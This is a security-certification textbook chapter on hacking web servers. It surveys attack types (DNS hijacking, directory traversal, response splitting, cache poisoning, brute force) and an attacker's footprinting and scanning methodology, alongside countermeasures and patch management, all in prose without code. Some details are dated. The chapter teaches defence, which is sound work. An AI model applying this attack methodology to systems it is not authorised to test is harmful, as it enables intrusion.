



# **Chapter 13: Hacking Web Servers Technology Brief**

Web Servers are the programs that are used for hosting websites. Web servers may be deployed on a separate web server hardware or installed on a host as a program. Use of web applications is also increased over last few years. The upcoming web application is flexible and capable of supporting larger clients. In this chapter, we will discuss Web servers vulnerabilities, Web server attacking techniques and tools and their mitigation methods.

# **Web server Concepts**

Web Server is a program that hosts Web sites, based on both Hardware and software. It delivers files and other content on the website over Hyper Text Transfer Protocol (HTTP). As we know, use of internet and intranet has raised, web services have become a major part of the internet. It is used for delivering files, email communication, and other purposes. Web server supports different types of application extensions whereas all of them support HTML for basic content delivery. Web Servers can be differentiated by the security models, operating systems and other factors.

#### **Web Server Security Issue**

Security Issue to a web server may include network-level attacks and Operating system-level attacks. Usually, an attacker targets any vulnerability and mistakes in the configuration of the web server and exploits these loopholes. These vulnerabilities may include: -

- Improper permission of file directories
- Default configuration
- Enabling Unnecessary services
- Lack of Security
- $\bullet$  Bugs
- Misconfigured SSL Certificates
- Enabled debugging

Server administrator makes sure about eliminating all vulnerabilities and deploying network security measures such as IPS/IDS and Firewalls. Threats and attacks to a web server are described later in this chapter. Once a Web server is compromised, it will result in compromising all user accounts, denial of services offered by the server, defacement, launching further attacks through the compromised website, accessing the resources and data theft.

#### **Open Source Web server Architecture**

Open source web server architecture is the Web server model in which an open source web server is hosted on either a web server or a third-party host over the internet. Most popular and widely used open source web server are: -

Apache HTTP Server

- NGINX
- Apache Tomcat
- Lighttpd
- Node.js



*Figure 13-01 Open Web Server Architecture*

# **IIS Web Server Architecture**

Internet information services (IIS) is a Windows-based service which provides a request processing architecture. IIS latest version is 7.x. The architecture includes Windows Process Activation Services (WAS), Web Server Engine and Integrated request processing pipelines. IIS contains multiple components which are responsible for several functions such as listening to the request, managing processes, reading configuration files, etc.

# *Components of IIS*

Components of IIS include: -

# *Protocol Listener*

Protocol listeners are responsible for receiving protocol-specific requests. They forward these requests to IIS for processing and then return responses to requestors.

*HTTP.sys*

HTTP listener is implemented as a kernel-mode device driver called the HTTP protocol stack (HTTP.sys). HTTP.sys is responsible for listening HTTP requests, forwarding these requests to IIS for processing, and then returns processed responses to client browsers.

*World Wide Web Publishing Service (WWW Service)*

#### *Windows Process Activation Service (WAS)*

In the previous version of IIS, World Wide Web Publishing Service (WWW Service) is handling the functionality, whereas in version 7 and later, WWW Service and WAS service are used. These services run svchost.exe on the local system and share same binaries.



*Figure 13-02 IIS Web Server Architecture*

# **Web server Attacks**

Web Server Attacking techniques includes several techniques, some of them are defined earlier in this book, remaining techniques are defined below: -

#### **DoS/DDoS Attacks**

DOS and DDOS attack, their attacking techniques are defined in detail in chapter 9. These DOS/DDOS attacks are used to flood fake request toward web server resulting in the crashing, unavailability or denial of service for all users.

#### **DNS Server Hijacking**

By compromising DNS server, attacker modifies the DNS configuration. The effect of modification results in terms of redirecting the request towards target web server to the malicious server owned or controlled by the attacker.

#### **DNS Amplification Attack**

DNS Amplification attack is performed with the help of DNS recursive method. Attacker takes advantage of this feature and spoofs the lookup request to DNS server. DNS server response the request to the spoofed address, i.e., the address of the target. By the amplification of the size of the request and using botnets, results Distributed Denial of Service attack.

#### **Directory Traversal Attacks**

In this type of attack, attacker attempt using trial and error method to access restricted directories using dots and slash sequences. By accessing the directories outside the root directory, attacker reveal sensitive information about the system

#### **Man-in-the-Middle/Sniffing Attack**

As defined in previous chapters, Using Man-in-the-Middle attack, the attacker places himself in between client and server and sniff the packets, extract sensitive information from the communication by intercepting and altering the packets.

#### **Phishing Attacks**

Using Phishing attacks, attacker attempt to extract login details from a fake website that looks like a legitimate website. This stolen information, mostly credentials, are used by the attacker to impersonate into a legitimate user on the actual target server.

# **Website Defacement**

Website defacement is the process in which attacker after successful intrusion into a legitimate website, alters and modify the content, appearance of the website. It can be performed by several techniques such as SQL injection to access the website and deface it.

### **Web server Misconfiguration**

Another method of attack is by finding vulnerabilities in a website and exploiting them. An Attacker may look for misconfiguration and vulnerabilities of system and components of the web server. An attacker may identify weaknesses in terms of the default configuration, remote functions, misconfiguration, default certificates and debugging to exploit them.

# **HTTP Response Splitting Attack**

HTTP Response Splitting attack the technique in which an attacker sends response splitting request to the server. By this way, an attacker can add the header response, resulting the server will split the response into two responses. The second response is under control of the attacker, so user can be redirected to the malicious website.

# **Web Cache Poisoning Attack**

Web Cache poisoning attack in a technique in which attacker wipe the actual cache of the web server and store fake entries by sending a crafted request into the cache. This will redirect the users to the malicious web pages.

#### **SSH Brute-force Attack**

Brite forcing the SSH tunnel will allow the attacker to use encrypted tunnel. This encrypted tunnel is used for the communication between hosts. By brute forcing the SSH login credentials, an attacker can gain unauthorized access to SSH tunnel.

# **Web Application Attacks**

Other web application related attacks may include: -

- Cookie Tampering
- DoS Attack
- SQL Injection
- Session hijacking
- Cross-Site Request Forgery (CSRF) attack
- Cross-Site Scripting (XSS) attack
- Buffer Overflow

# **Attack Methodology**

#### **Information Gathering**

Information gathering includes a collection of information about target using different platforms either by social engineering, internet surfing, etc. An attacker may use different tools, networking commands for extract information. An attacker may navigate to robot.txt file to extract information about internal files.



*Figure 13-03 Robots.txt file*

#### **Web server Footprinting**

It includes footprinting focused on the web server using different tools such as Netcraft, Maltego, and httprecon, etc. Results of Web server footprinting brings server name, type, operating system and running application and other information about the target website.

# **Lab 13-1: Web Server Footprinting using Tool**

# **Web Server Footprinting**

Download and install ID Server tool.

1. Enter URL or IP address of the target server





Information such as Domain name, open ports, Server type and other information are extracted.

#### **Mirroring a Website**

As defined earlier, mirroring a website is the process mirroring the entire website in the local system. If the entire website is downloaded onto the system, it enables is attacker to use, inspect the website, directories, structure

and to find other vulnerabilities from this downloaded mirrored website copy. Instead of sending multiple copies to a web server, this is a way to find vulnerabilities on a website.

# **Vulnerability Scanning**

Vulnerability Scanners are automated utilities which are specially developed to detect vulnerabilities, weakness, problems, and holes in an operating system, network, software, and applications. These scanning tools perform deep inspection of scripts, open ports, banners, running services, configuration errors, and other areas.

# **Session Hijacking**

Attacker by intercepting, altering and using a Man-in-the-Middle attack to hijack a session. The attacker uses the authenticated session of a legitimate user without initiating a new session with the target.

# **Hacking Web Passwords**

Password Cracking is the method of extracting the password to gain authorized access to the target system in the guise of a legitimate user. Password cracking may be performed by social engineering attack or cracking through tempering the communication and stealing the stored information.

Password Attacks are classified into the following types: -

- Non-Electronic Attacks
- Active Online Attacks
- Passive Online Attacks
- Default Password
- Offline Attack

# **Countermeasures**

The basic recommendation for securing the web server from internal and external attacks and other threat is the place the web server in a secure zone where security devices such as firewalls, IPS, and IDS are deployed, filtering and inspecting the traffic destined to the web server. Placing the web server into an isolated environment such as DMZ protect it from threats.



*Figure 13-07 Web Server Deployment*

#### **Countermeasures**

# *Detecting Web Server Hacking Attempts*

There are several techniques that are being used to detect any intrusion or unexpected activity in a web server such as Website change detection system detects for a hacking attempt by using scripting which is focused on inspecting changes made by executable files. Similarly, hashes are periodically compared to detect modification.

# *Defending Against Web Server Attacks*

- Auditing Ports.
- Disabling insecure and unnecessary ports.
- Using Port 443 HTTPS over port 80 HTTP.
- Encrypted traffic.
- Server Certificate
- Code Access Security Policy
- Disable tracing
- Disable Debug compiles

#### *Mind Map*



# **Patch Management**

#### **Patches and Hotfixes**

As we know, Patches and Hotfixes are required to remove vulnerabilities, bugs, and issues in a software release. Hotfixes are updates which fix these issues whereas patches are the pieces of software that is specially designed for fixing the issue. A hotfix is referred to a hot system, specially designed for a live production environment where fixes have been made outside a normal development and testing to address the issue.

Patches must be to download from official websites, home sites and application and Operating system vendors. The recommendation is to register or subscribe to receive alerts about latest patches and issues.

These patches can be download in the following way: -

- Manual Download from Vendor
- Auto-Update

#### **Patch Management**

Patch management is an automated process which ensures the installation of required or necessary patches on a system. Patch management process detects the missing security patches, find out a solution, downloads the patch, test the patch in an isolated environment, i.e., testing machine, and then deploy the patch onto systems.

# **Lab 13-2: Microsoft Baseline Security Analyzer (MBSA)**

The Microsoft Baseline Security Analyzer is a Windows-based Patch management tool powered by Microsoft. MBSA identify the missing security updates and common security misconfigurations. MBSA 2.3 release adds support for Windows 8.1, Windows 8, Windows Server 2012 R2, and Windows Server 2012. Windows 2000 will no longer be supported with this release.

